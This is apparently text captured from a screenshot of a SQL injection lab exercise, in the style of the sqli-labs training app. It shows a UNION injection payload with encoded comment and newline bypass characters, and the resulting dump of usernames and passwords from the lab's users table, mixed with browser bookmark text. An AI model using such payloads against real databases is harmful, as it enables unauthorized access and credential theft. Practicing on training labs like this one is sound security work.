 select 1,group_concat(username),group_concat(password) %23%0Afrom users%23
110%
最常访问 The world's leading ... i春秋论坛|白帽黑客论... FreeBuf互联网安全新... Censys FOFA Pro - 网络空间... PHP: PHP 手册 - Ma... CVE | 绿盟科技博客 Paper NSFOCUS绿盟科技 石墨文档 移动设备上的书签
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,abc,admin1,admin2,admin3,dumbo,admin4,aaa